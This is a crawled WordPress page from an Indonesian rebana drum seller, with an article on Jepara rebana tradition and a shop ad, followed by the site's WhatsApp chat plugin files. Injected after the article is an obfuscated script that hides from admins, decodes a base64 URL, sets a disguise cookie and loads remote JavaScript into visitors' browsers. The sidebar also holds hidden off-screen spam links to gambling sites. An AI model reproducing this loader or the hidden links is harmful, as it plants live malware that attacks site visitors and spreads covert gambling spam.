

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sentrafurniturejepara.com/simfoni-irama-rebana-yang-menggema/
body_size: 7127
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Simfoni Irama Rebana yang Menggema &#8211; Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara &raquo; Feed" href="https://sentrafurniturejepara.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sentrafurniturejepara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.2' media='print' />
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sentrafurniturejepara.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sentrafurniturejepara.com/wp-json/wp/v2/posts/3475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sentrafurniturejepara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sentrafurniturejepara.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />
<link rel="canonical" href="https://sentrafurniturejepara.com/simfoni-irama-rebana-yang-menggema/" />
<link rel='shortlink' href='https://sentrafurniturejepara.com/?p=3475' />
<link rel="alternate" type="application/json+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Fsimfoni-irama-rebana-yang-menggema%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Fsimfoni-irama-rebana-yang-menggema%2F&#038;format=xml" />
<meta name="google-site-verification" content="MH3UXhElTIDkPfhdrB7L1QXc-tCoxRk7Sbq5fQcFJ-A" /></head>

<body class="post-template-default single single-post postid-3475 single-format-standard wp-embed-responsive is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a></p>
			
			<p class="site-description">
			Sentra Rebana Produk H.Muhsin Troso Jepara : Jual Rebana &#8211; Hadroh Ukir &#8211; Bass Habib Syech &#8211; Dumbuk/Darbuka Batu -Pinggang Jepara		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-3475" class="post-3475 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-harga-rebana-jepara tag-jual-alat-hadroh tag-jual-rebana-jepara tag-rebana-jepara tag-simfoni-irama-rebana-yang-menggema entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Simfoni Irama Rebana yang Menggema</h1>		
		
			<figure class="post-thumbnail">
				<img width="1200" height="1200" src="https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Call 0822–2333–2919(Tsel) Industri Alat Musik Hadroh Rebana Jepara Kota Singkawang" srcset="https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60.png 1200w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-300x300.png 300w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-1024x1024.png 1024w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-150x150.png 150w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-768x768.png 768w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-55x55.png 55w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:100%;max-width:1200px;" />									<figcaption class="wp-caption-text">harga rebana al banjara, rebana banjari jepara, jual rebana, jual hadroh lengkap, distributor alat musik</figcaption>
							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60.png"><img loading="lazy" width="1024" height="1024" src="https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-1024x1024.png" alt="Simfoni Irama Rebana yang Menggema" class="wp-image-3402" srcset="https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-1024x1024.png 1024w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-300x300.png 300w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-150x150.png 150w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-768x768.png 768w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60-55x55.png 55w, https://sentrafurniturejepara.com/wp-content/uploads/2024/02/60.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption>Simfoni Irama Rebana yang Menggema, rebana jepara, jual rebana jepara, harga rebana jepara, jual alat hadroh</figcaption></figure>



<p>Simfoni Irama Rebana yang Menggema</p>



<p>Rebana Jepara adalah salah satu bentuk seni tradisional yang berasal dari Jepara, sebuah kota kecil yang terletak di pesisir utara Jawa Tengah, Indonesia. Seni tradisional ini terkenal karena keindahan dan keragaman seni pertunjukannya yang telah bertahan selama berabad-abad.</p>



<p>Berikut beberapa informasi tentang Rebana Jepara dan mengapa seni tradisional ini tetap bertahan:</p>



<p>Rebana sebagai Instrumen Utama: Rebana adalah alat musik utama dalam seni tradisional ini. Alat musik ini terbuat dari kayu dan memiliki bentuk yang menyerupai drum. Rebana digunakan untuk menciptakan irama dan ritme yang mengiringi tarian dan nyanyian dalam pertunjukan Rebana Jepara.</p>



<p>Pertunjukan Tari dan Nyanyian: Seni Rebana Jepara sering kali disertai dengan pertunjukan tari dan nyanyian. Tarian yang dilakukan dalam seni ini mencerminkan kebudayaan dan nilai-nilai tradisional masyarakat Jepara. Sementara itu, nyanyian yang diiringi oleh rebana menyampaikan cerita dan pesan-pesan moral.</p>



<p>Nilai Budaya dan Agama: Rebana Jepara juga memiliki nilai-nilai budaya dan agama yang kuat. Banyak pertunjukan Rebana Jepara berkaitan dengan perayaan agama, seperti Maulid Nabi Muhammad SAW. Selain itu, seni ini juga digunakan untuk menyampaikan pesan-pesan moral dan religius kepada masyarakat.</p>



<p>Pelestarian Tradisi: Meskipun zaman telah berubah dan seni-seni modern semakin mendominasi dunia hiburan, masyarakat Jepara tetap berkomitmen untuk melestarikan Rebana Jepara. Sekolah-sekolah dan kelompok seni lokal sering kali mengajarkan seni ini kepada generasi muda agar tradisi ini terus hidup.</p>



<p>Warisan Budaya Tak Benda: Pada tahun 2019, Rebana Jepara diakui sebagai Warisan Budaya Tak Benda oleh Kementerian Pendidikan dan Kebudayaan Indonesia. Pengakuan ini menunjukkan pentingnya seni ini dalam budaya Indonesia dan upaya yang dilakukan untuk mempertahankan tradisi tersebut.</p>



<p>Keunikan: Salah satu hal yang membuat Rebana Jepara unik adalah teknik pembuatan dan penghiasannya. Rebana ini sering dihias dengan ukiran tangan yang rumit, yang mencerminkan keahlian tangan-tangan terampil di Jepara. Selain itu, rebana ini juga sering diwarnai dengan motif-motif tradisional yang khas.</p>



<p>Budaya Lokal: Rebana Jepara adalah bagian dari keberagaman seni dan budaya Indonesia yang kaya. Ini adalah contoh bagaimana seni tradisional dapat menjadi bagian penting dari identitas budaya suatu daerah dan dapat terus hidup melalui generasi.</p>



<p>Rebana Jepara adalah contoh yang baik tentang bagaimana seni tradisional dapat tetap bertahan di tengah arus modernisasi dan globalisasi. Keindahan, nilai budaya, dan komitmen masyarakat dalam melestarikannya menjadikan seni ini sebagai bagian penting dari identitas kultural Jepara dan Indonesia secara keseluruhan.</p>



<p>CV. TOSERBA PESANTREN merupakan toko yang menyediakan berbagai macam alat musik hadroh, alat musik tradisional, bedug ukir masjid jepara, serta mimbar ukir jepara yang berdiri sejak tahun 2014. Beralamat di JL. Raya Sukolegok RT.10/RW.04 Ds.Suko, Suko, Kecamatan Sukodono &#8211; Kabupaten Sidoarjo Jawa Timur. CV. Toserba Pesantren mempunyai beberapa reseller yang ada di beberapa kota di indonesia. Kami melayani penjualan offline maupun online, ecer maupun grosir. Kami juga membuka reseller baru bagi yang berminat dengan harga yang miring dipasaran dan mendapatkan ilmu berjualan secara online maupun offline serta cara menangani customer. Dapatkan berbagai penawaran yang menarik dan diskon setiap harinya.<br>JIKA BERMINAT SILAHKAN HUBUNGI :<br>OFFICIAL :<br>wa.me/6282223332919 atau silahkan datang ke showroom kami yang beralamat :JL. Raya Sukolegok RT.10/RW.04 Ds.Suko, Suko<br>Kec.Sukodono &#8211; Kab.Sidoarjo Jawa Timur</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2024-04-17T10:29:56+07:00">April 17, 2024</time></span><span class="byline">By <a href="https://sentrafurniturejepara.com/author/udin-admin/" rel="author">Mohammad Rofiuddin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sentrafurniturejepara.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://sentrafurniturejepara.com/tag/harga-rebana-jepara/" rel="tag">harga rebana jepara</a>, <a href="https://sentrafurniturejepara.com/tag/jual-alat-hadroh/" rel="tag">jual alat hadroh</a>, <a href="https://sentrafurniturejepara.com/tag/jual-rebana-jepara/" rel="tag">jual rebana jepara</a>, <a href="https://sentrafurniturejepara.com/tag/rebana-jepara/" rel="tag">rebana jepara</a>, <a href="https://sentrafurniturejepara.com/tag/simfoni-irama-rebana-yang-menggema/" rel="tag">Simfoni Irama Rebana yang Menggema</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3475 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sentrafurniturejepara.com/rebana-lasqi-lebih-dari-sekedar-alat-musik-dan-simbol-budaya/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Rebana Lasqi Lebih Dari Sekedar Alat Musik dan Simbol Budaya</p></a></div><div class="nav-next"><a href="https://sentrafurniturejepara.com/pesona-rebana-habsyi-memukau-telinga-menyatukan-jiwa/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Pesona Rebana Habsyi Memukau Telinga Menyatukan Jiwa</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">SLOT GACOE MAXWIN</h2><div class="textwidget custom-html-widget"><div class="rg" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://heylink.me/officialpion138/">pion138</a><br />
<a href="https://heylink.me/RTPPusat777/">PUSAT777</a><br />
<a href="https://poin606vip2.shop/">poin606</a><br />
<a href="https://heylink.me/PION368VIP/">pion368</a><br />
<a href="https://pusat777official.hair/">pusat777</a><br />
<a href="https://computerrepairdubai.com/">Pusat777 Login</a><br />
<a href="https://mez.ink/pusat777">Pusat777</a><br />
	<a href="https://hipelrlaser.com/">138klub</a>
<a href="https://138klub.net/">138klub</a>
<a href="https://138klub-ku.com/">138klub</a>
<a href="https://mariowin.it.com/">Mariowin</a>
<a href="https://heylink.me/138klub/">138klub</a>
<a href="https://ebiswa.com/">jitu99</a>
<a href="https://jitu99.it.com/">jitu99</a>
<a href="https://link.space/@dewatogel88_">dewatogel</a>
<a href="https://mez.ink/mariow">Mariowin</a>
<a href="https://mez.ink/138klub.slot">138klub</a>
<a href="https://mez.ink/138klub.site">138klub</a>
<a href="https://bio.site/7meter_">7meter</a>
<a href="https://mez.ink/_dewatogel">dewatogel</a>
<a href="https://hungwe.co.zw/js/tkw/">pbb4d</a>
<a href="https://pbb4d.pages.dev/">pbb4d</a>
</div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div class="ht-ctc-chat style-2 desktop" style="position: fixed; bottom: 10px; right: 10px; cursor: pointer; z-index: 99999999;">
    <!-- <a href="" target="_blank" rel="noopener"> -->
        <img class="img-icon" title="WhatsApp us" style="height: 50px;" src="https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
    <!-- </a> -->
</div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_var = {"is_mobile":"no","post_title":"Simfoni Irama Rebana yang Menggema","is_ga_enable":"no","is_fb_an_enable":"no"};
var ht_ctc_var_chat = {"number":"6282223332919","pre_filled":"Assalaamualaikum. Mohon Info terkait Harga alat rebana jepara","show_or_hide":"hide","webandapi":""};
</script>
<script src='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.2' id='ht_ctc_app_js-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.2"></scr' + 'ipt>' );
</script>
<script src='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.2' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=2.2
body_size: 166
content:

@font-face {
    font-family: 'ccw';
    src:  url(../fonts/ccw.eot);
    src:  url(../fonts/ccw.eot#iefix) format('embedded-opentype'),
      url(../fonts/ccw.ttf) format('truetype'),
      url(../fonts/ccw.woff) format('woff'),
      url(../fonts/ccw.svg#ccw) format('svg');
    font-weight: normal;
    font-style: normal;
  }
  
  .icon {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'ccw' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  .icon-whatsapp2:before {
    content: "\E902";
  }
  
  .icon-whatsapp:before {
    content: "\ea93";
  }
  

--- FILE ---
content_type: application/javascript
request_url: https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.2
body_size: 1290
content:
/**
 * Click to Chat - new interface
 */

var url = window.location.href;


// post title
var post_title = ht_ctc_var.post_title;

// is_mobile yes/no
var is_mobile = ht_ctc_var.is_mobile;


/**
 * click 
 */
ht_ctc_click_event();

function ht_ctc_click_event() {

    // chat
    var ht_ctc_chat = document.querySelectorAll('.ht-ctc-chat');
    if (ht_ctc_chat) {
        for(var i = 0; i < ht_ctc_chat.length; i++)
        {
            ht_ctc_chat[i].addEventListener('click', ht_ctc_clicked_chat );
        }
    }
    
    // share
    var ht_ctc_share = document.querySelectorAll('.ht-ctc-share');
    if (ht_ctc_share) {
        for(var i = 0; i < ht_ctc_share.length; i++)
        {
            ht_ctc_share[i].addEventListener('click', ht_ctc_clicked_share );
        }
    }

    // group
    var ht_ctc_group = document.querySelectorAll('.ht-ctc-group');
    if (ht_ctc_group) {
        for(var i = 0; i < ht_ctc_group.length; i++)
        {
            ht_ctc_group[i].addEventListener('click', ht_ctc_clicked_group );
        }
    }

    // var woo = document.querySelector('.ht-ctc-chat-woo');
    // if (woo) {
    //     woo.addEventListener('click', ht_click_clicked);
    // }
}

// return_type
function ht_ctc_clicked_chat() {
    ht_ctc_clicked('chat');
}
function ht_ctc_clicked_share() {
    ht_ctc_clicked('share');
}
function ht_ctc_clicked_group() {
    ht_ctc_clicked('group');
}

// clicked
function ht_ctc_clicked( return_type ) {

    // link
    ht_ctc_link( return_type );

    // analytics
    ht_ctc_analytics( return_type );

}


// link
function ht_ctc_link( return_type ) {


    var base_link = '';


    if (is_mobile == 'yes') {
        // mobile, tab devices
    
        if (return_type == 'group') {
            // group
            var base_link = 'https://chat.whatsapp.com/';
        } else if (return_type == 'share') {
            // share
            var base_link = 'https://api.whatsapp.com/send';
        } else {
            // chat
            // new way added direclty - window.open - using wa.me link
            var base_link = 'https://api.whatsapp.com/send';
        }
    } else {
        // desktop devices
    
        if (return_type == 'group') {
            // group
            var base_link = 'https://chat.whatsapp.com/';
        } else if (return_type == 'share') {
            // share
            var base_link = 'https://web.whatsapp.com/send';
        } else {
            // chat
            // new way added direclty - window.open - using wa.me link
            var base_link = 'https://web.whatsapp.com/send';
        }
    }


    // var width = '10000';
    // var height = '1000';
    // var three = 'noopener';
    // var blank = '';

    // if ( 1 == 10 ) {
    //     // height, width
    //     var three = 'width='+width+',height='+height;
    // } else if ( 1 == 1 ) {
    //     // blank
    //     var blank = "_blank";
    //     if ( 1 == 1 ) {
    //         // noopener
    //         var noopener = "noopener";
    //     }
    // }


    // link
    if (return_type == 'group') {
        // group
        var group_id = ht_ctc_var_group.group_id;
        window.open(base_link + group_id, '_blank', 'noopener');
    } else if (return_type == 'share') {
        // share
        var share_text = ht_ctc_var_share.share_text;
        window.open(base_link + '?text=' + share_text, '_blank', 'noopener');
    } else {
        // chat
        var number = ht_ctc_var_chat.number;
        var pre_filled = ht_ctc_var_chat.pre_filled;

        // web/api.whastapp    or    wa.me
        if ( '1' == ht_ctc_var_chat.webandapi ) {
            // i.e. if web.whatsapp / api.whatsapp is checked
            window.open(base_link + '?phone=' + number + '&text=' + pre_filled, '_blank', 'noopener');
        } else {
            // new way - wa.me link
            var base_link = 'https://wa.me/';
            window.open(base_link + number + '?text=' + pre_filled, '_blank', 'noopener');
        }
        
    }

}


// shortcode link
// know issue - if in link "" are used the link my not work properly.. (prefilled message)
function ht_ctc_shortcode_click(link) {
    data_link = link.getAttribute("data-ctc-link");
    window.open(data_link, '_blank', 'noopener');

    return_type = link.getAttribute("data-ctc-type");

    ht_ctc_analytics( return_type );
}



// Analytics
function ht_ctc_analytics( return_type ){

    // Google Analytics
    var is_ga_enable = ht_ctc_var.is_ga_enable;
    if ( 'yes' == is_ga_enable ) {
        ht_ctc_ga( return_type );
    }

    // FB Analytics
    var is_fb_an_enable = ht_ctc_var.is_fb_an_enable;
    if ( 'yes' == is_fb_an_enable ) {
        ht_ctc_fb_an( return_type );
    }

}

// Google Analytics
function ht_ctc_ga( return_type ) {

    var ga_category = 'Click to Chat for WhatsApp';
    var ga_action = 'return type: ' + return_type ;
    var ga_label = post_title + ', ' + url ;

    // // ga('send', 'event', 'Contact', 'Call Now Button', 'Phone');

    if ("ga" in window) {
    // if ( ga.window && ga.create) {
        tracker = ga.getAll()[0];
        if (tracker) tracker.send("event", ga_category, ga_action, ga_label );
    } else if ("gtag" in window) {
        gtag('event', ga_action, {
            'event_category': ga_category,
            'event_label': ga_label,
        });
    }

}

// FB Analytics
function ht_ctc_fb_an( return_type ) {
    
    var fb_event_name = 'Click to Chat for WhatsApp';

    var params = {};
    params['Category'] = 'Click to Chat for WhatsApp';
    params['Action'] = 'return type: ' + return_type;
    params['Label'] = post_title + ', ' + url ;

    // if fb analytics is not installed, then uncheck fb analytics option from main plugin settings
    FB.AppEvents.logEvent( fb_event_name, null, params);
}